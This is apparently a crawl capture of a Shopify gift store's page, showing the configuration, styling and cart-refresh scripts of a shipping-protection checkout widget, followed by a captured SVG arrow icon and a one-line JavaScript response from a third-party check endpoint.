      (window.simplyInsurance.widgetSettings?.selected_layout == "toggle")
        ? true
        : false
    ),
    ssp_toggle_img_gray_feature: (
      window.simplyInsurance.widgetSettings?.is_grey_icon ||
      false
    ),
 
    // Checkout Button settings
    ssp_checkout_label_tooltip: (
      window.simplyInsurance.widgetSettings?.button?.label_and_appearance?.tooltip_message ||
      window.simplyInsurance.insurancePlan.tool_tip_message
    ),
    ssp_checkout_label_text_content: (
      window.simplyInsurance.widgetSettings?.button?.label_and_appearance?.button_label ||
      "Checkout + Shipping Protection • ##plan_price"
    ),
    ssp_checkout_btn_text_content,
    ssp_add_secondary_btn,
    ssp_secondary_btn_text_content: (
      window.simplyInsurance.widgetSettings?.button?.secondary_button?.link_text ||
      "Checkout without shipping protection"
    ),
    ssp_checkout_btn_default_position: "beforebegin",
 
    // Consent popup settings
    ssp_consent_popup_checkbox,
    ssp_consent_popup_position,
    ssp_consent_popup_title: ssp_consent_popup_text?.title?.text || "Shipping Protection",
    ssp_consent_popup_subtitle: ssp_consent_popup_text?.subtitle?.text || "from Damage, Loss & Theft for ##plan_price## Protect your order from damage, loss, or theft",
 
    // Toggle widget settings
    ssp_toggle_widget_default_position: "afterend",
  }
</script>
 
<style>
  :root{
    /* label styles */
    --ssp_checkout_label_font_size: 14px;
    --ssp_checkout_label_font_weight: 400;
    --ssp_checkout_label_bg_color: #fff;
    --ssp_checkout_label_text_color: #000;
 
    /* primary button styles */
    --ssp_checkout_btn_bg_color: #000;
    --ssp_checkout_btn_bg_hover_color: #000;
 
    --ssp_checkout_btn_text_size: 15px;
    --ssp_checkout_btn_text_weight: ;
    --ssp_checkout_btn_text_color: #fff;
    --ssp_checkout_btn_text_hover_color: #fff;
 
    --ssp_checkout_btn_border_size: 0px;
    --ssp_checkout_btn_border_color: #000;
    --ssp_checkout_btn_border_hover_color: #000;
    --ssp_checkout_btn_border_radius: 0px;
 
    --ssp_checkout_btn_padding: 15px;
    --ssp_checkout_btn_margin: 0px;
 
    /* secondary button styles */
    --ssp_secondary_checkout_btn_font_size: 16px;
    --ssp_secondary_checkout_btn_font_weight: 400;
    --ssp_secondary_checkout_btn_text_color: #000000;
 
    /* consent popup styles */
    --ssp_consent_popup_bg_color: #f5f5f5;
    --ssp_consent_popup_border_width: 1px;
    --ssp_consent_popup_border_radius: 8px;
    --ssp_consent_popup_border_color: #e4e4e4;
    --ssp_consent_popup_margin: 30px;
    --ssp_consent_popup_padding: 15px;
 
    --ssp_consent_popup_title_font_size: 14px;
    --ssp_consent_popup_title_font_weight: 600;
    --ssp_consent_popup_title_font_color: #000000;
 
    --ssp_consent_popup_subtitle_font_size: 13px;
    --ssp_consent_popup_subtitle_font_weight: 400;
    --ssp_consent_popup_subtitle_font_color: #000000;
  }
</style>
 
<script>
  const style = document.documentElement.style;
  const si = window.simplyInsurance?.widgetSettings;
 
  const set = (key, value, unit = '') => {
    if ((value != undefined) && (value != null)) style.setProperty(key, `${value}${unit}`);
  };
 
  const checkoutLabel = si?.button?.label_and_appearance;
  set('--ssp_checkout_label_font_size', checkoutLabel?.font_size, 'px');
  set('--ssp_checkout_label_font_weight', checkoutLabel?.font_weight);
  set('--ssp_checkout_label_bg_color', checkoutLabel?.background_color);
  set('--ssp_checkout_label_text_color', checkoutLabel?.text_color);
 
  const primaryButton = si?.button?.primary_button;
  set('--ssp_checkout_btn_bg_color', primaryButton?.background_color);
  set('--ssp_checkout_btn_bg_hover_color', primaryButton?.background_hover_color);
  set('--ssp_checkout_btn_text_size', primaryButton?.text_size, 'px');
  set('--ssp_checkout_btn_text_weight', primaryButton?.font_weight);
  set('--ssp_checkout_btn_text_color', primaryButton?.text_color);
  set('--ssp_checkout_btn_text_hover_color', primaryButton?.text_hover_color);
  set('--ssp_checkout_btn_border_size', primaryButton?.border, 'px');
  set('--ssp_checkout_btn_border_color', primaryButton?.border_color);
  set('--ssp_checkout_btn_border_hover_color', primaryButton?.border_color);
  set('--ssp_checkout_btn_border_radius', primaryButton?.border_radius, 'px');
  set('--ssp_checkout_btn_padding', primaryButton?.padding, 'px');
  set('--ssp_checkout_btn_margin', primaryButton?.margin, 'px');
 
  const secondaryButton = si?.button?.secondary_button;
  set('--ssp_secondary_checkout_btn_font_size', secondaryButton?.font_size, 'px');
  set('--ssp_secondary_checkout_btn_font_weight', secondaryButton?.font_weight);
  set('--ssp_secondary_checkout_btn_text_color', secondaryButton?.text_color);
 
  const consentPopup = si?.consent_popup;
  set('--ssp_consent_popup_bg_color', consentPopup?.background?.color);
  set('--ssp_consent_popup_border_width', consentPopup?.border?.border_width, 'px');
  set('--ssp_consent_popup_border_radius', consentPopup?.border?.border_radius, 'px');
  set('--ssp_consent_popup_border_color', consentPopup?.border?.border_color);
  set('--ssp_consent_popup_margin', consentPopup?.spacing?.margin, 'px');
  set('--ssp_consent_popup_padding', consentPopup?.spacing?.padding, 'px');
 
  const consentPopupContent = consentPopup?.text;
  set('--ssp_consent_popup_title_font_size', consentPopupContent?.title?.font_size, 'px');
  set('--ssp_consent_popup_title_font_weight', consentPopupContent?.title?.font_weight);
  set('--ssp_consent_popup_title_font_color', consentPopupContent?.title?.font_color);
  set('--ssp_consent_popup_subtitle_font_size', consentPopupContent?.subtitle?.font_size, 'px');
  set('--ssp_consent_popup_subtitle_font_weight', consentPopupContent?.subtitle?.font_weight);
  set('--ssp_consent_popup_subtitle_font_color', consentPopupContent?.subtitle?.font_color);
</script>
 
<style>
  .simply-insurance {
    display: none;
  }
</style>
 




<script src="https://cdn.shopify.com/s/files/1/1905/9639/files/simply-insurance_1ad2a101-b78d-422a-a366-557cbaa6f53a.js?v=1757939546" type="text/javascript" defer="defer"></script>
 
<script>
  if(Shopify.currency && Shopify.currency.rate){
      simplyInsurance.insurancePlan.planArray.forEach(function(p){
          p.insurance_plan_amount = (p.insurance_plan_amount * Shopify.currency.rate).toFixed(2);
          p.max_order_price = (p.max_order_price * Shopify.currency.rate).toFixed(2);
          p.min_order_price = (p.min_order_price * Shopify.currency.rate).toFixed(2);
      })
    }
 
    simplyInsurance.getSectionInnerHTML = function(html, selector = '.shopify-section') {
      let newHTML = new DOMParser().parseFromString(html, 'text/html').querySelector(selector);
      let isDawnCartEmpty = newHTML.querySelector('cart-drawer-items')?.classList.contains('is-empty')
 
      let dawnSideCart = document.querySelector('cart-drawer')
      if(isDawnCartEmpty){
        if(!dawnSideCart?.classList.contains('is-empty')){
          dawnSideCart?.classList.add('is-empty')
        }
      }
 
      return newHTML?.innerHTML;
    }
 
    simplyInsurance.getSectionsToRender = function() {
      return [
        {
          id: 'cart-drawer',
          section: 'cart-drawer',
          selector: '#CartDrawer'
        },
        {
            id: 'cart-icon-bubble',
            section: 'cart-icon-bubble',
          },
          {
            id: 'free-shipping-notice',
            section: 'free-shipping-notice',
            selector: '.free-shipping-notice'
          }
      ];
    }
 
    simplyInsurance.getSectionDOM = function(html, selector = '.shopify-section') {
      return new DOMParser().parseFromString(html, 'text/html').querySelector(selector);
    }
 
    simplyInsurance.renderContents = function(parsedState) {
      simplyInsurance.getSectionsToRender().forEach((section => {
        const sectionElement = section.selector
          ? document.querySelector(section.selector)
          : document.getElementById(section.id);
        if(sectionElement && typeof sectionElement !== "undefined"){
          sectionElement.innerHTML = simplyInsurance.getSectionInnerHTML(parsedState[section.id], section.selector);
        }
      }));
    }
    simplyInsurance.updateSideCartforDawnBasedTheme = function() {
      const sections = this.getSectionsToRender().map((section) => section.section);
      fetch(window.Shopify.routes.root + "?sections="+sections).then(res => res.json()).then((state) => {
        simplyInsurance.renderContents(state);
      });
    }
 
 
    simplyInsurance.cartModificationCallback = function(changeType) {
      document.dispatchEvent(new CustomEvent("ssp:cart:update"));
    }
    simplyInsurance.mode = 1;
    
    simplyInsurance.cartPageRefresh = false;
    simplyInsurance.cartReload = function(changeType) {
      switch (changeType) {
        case 0:
          { // insurance added
            simplyInsurance.cartModificationCallback(changeType);
            break;
          }
        case 1:
          { // insurance removed
            simplyInsurance.cartModificationCallback(changeType);
            break;
          }
      }
    }
 
    simplyInsurance.toggleUncheck = function() {
      document.body.dispatchEvent(new Event("si.toggle.uncheck"));
    }
 
    
    window.SLIDECART_UPDATED = function(cart) {
 
  // Fires whenevr slide cart has updated
      try {
        if (simplyInsurance && typeof simplyInsurance !== "undefined")
          simplyInsurance.loadApp();
      } catch (e) {
        console.log(e);
      }
    }
 
  // Sticky Cart & Slide Cart - heysenior
    window.HS_SLIDE_CART_UPDATED = function(cart) {
 
  // Runs every time the slider cart is updated.
      try {
        if (simplyInsurance && typeof simplyInsurance !== "undefined")
          simplyInsurance.loadApp();
      } catch (e) {
        console.log(e);
      }
    }
 
 
 
    document.addEventListener('ssp:cart:update', function(event) {
 
      
        window.simplyInsurance.loadApp()
      
 
      // si-cart refresh
      if(window.reRenderSiCart){
        window.reRenderSiCart();
      }
 
      console.log('ssp:cart:update', event.detail);
       
 
      if(simplyInsurance.cartPageRefresh){
        location.reload();
      }
 
  // Sticky Cart & Slide Cart - heysenior
      if (typeof(window.HS_SLIDE_CART_UPDATE) === 'function') {
        window.HS_SLIDE_CART_UPDATE(function() {});
      }
 
  // Icart upsell
      if (typeof prepareDataForDisplayWidgetByRule !== "undefined" && prepareDataForDisplayWidgetByRule) {
        prepareDataForDisplayWidgetByRule();
      }
 
      
      if (typeof(window.SLIDECART_UPDATE) === 'function') {
        window.SLIDECART_UPDATE(function() {});
      }
      document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
        bubbles: true // same code for prestige theme
      }));
 
      if (typeof(theme) !== 'undefined' && theme != null) {
        if (typeof theme.cart !== 'undefined' && theme.cart != null) {
          if (typeof(theme.cart.updateAllHtml) === 'function') {
            theme.cart.updateAllHtml();
          }
          if (typeof(theme.cart.updateTotals) === 'function') {
            theme.cart.updateTotals();
          }
        }
        if (typeof(theme.jQuery) !== 'undefined' && theme.jQuery != null) {
          theme.jQuery("body").trigger("added.ajaxProduct")
        }
      }
 
      // added update event for Horizon theme
      try {
        import('@theme/events').then(({ CartUpdateEvent }) => {
          fetch('/cart.js')
            .then(res => res.json())
            .then(cart => {
              const event = new CartUpdateEvent(cart, 'manual-trigger', {
                itemCount: cart.item_count,
                source: 'fad-refresh',
                sections: {}
              });
              document.dispatchEvent(event);
              window.simplyInsurance?.loadApp?.();
            });
        }).catch(() => {
          // Silently ignore if module not found
        });
      } catch (e) {
        // Silently ignore if import throws
      }
      document.body.dispatchEvent(new CustomEvent("cart:refresh"));
      document.body.dispatchEvent(new CustomEvent("added.ajaxProduct"));
      document.dispatchEvent(new CustomEvent('cart:build'));
      simplyInsurance.updateSideCartforDawnBasedTheme();
      document.dispatchEvent(new CustomEvent('dispatch:cart-drawer:refresh'));
    });
 
 
    
 
    document.addEventListener('rebuy:smartcart.show', function(event) {
      console.log('rebuy:smartcart.show event', event.detail);
      window.HS_SLIDE_CART_UPDATED();
    });
    document.addEventListener('rebuy:smartcart.product-removed', function(event) {
      console.log('rebuy:smartcart.product-removed event', event.detail);
      if (event.detail.product.vendor == "SimplyInsurance") {
        simplyInsurance.toggleUncheck();
      } else {
        window.HS_SLIDE_CART_UPDATED();
      }
    });
 
    // Keyboard Event Listeners for Toggle and Tooltip
 
    document.addEventListener('keydown', function(e) {
      const switchElement = document.querySelector('.switch');
      const tooltipElement = document.querySelector('.tooltipCstm');
 
      // Toggle the switch when 'Enter' key is pressed
      if (e.key === 'Enter') {
        if (document.activeElement === switchElement || switchElement.contains(document.activeElement)) {
          const checkbox = document.querySelector('.cart-insurance-input');
          checkbox.checked = !checkbox.checked;
          // Trigger the input change event to toggle the switch visually
          checkbox.dispatchEvent(new Event('change'));
        }
      }
    });
</script>
 
 
</div></body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bobblegifts.com/cdn/shop/files/angle-down-svgrepo-com_copy.svg?v=1680254734
body_size: -335
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg fill="#ffffff" width="800px" height="800px" viewBox="-8.5 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-down</title>
<path d="M7.28 20.040c-0.24 0-0.44-0.080-0.6-0.24l-6.44-6.44c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l5.84 5.84 5.84-5.84c0.32-0.32 0.84-0.32 1.2 0 0.32 0.32 0.32 0.84 0 1.2l-6.44 6.44c-0.16 0.16-0.4 0.24-0.6 0.24z"></path>
</svg>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5331887&f=www.bobblegifts.com&b=0&l=en-us@posix&d=&o=&s=&r=182718
body_size: 59
content:
lk2('0%3b182699')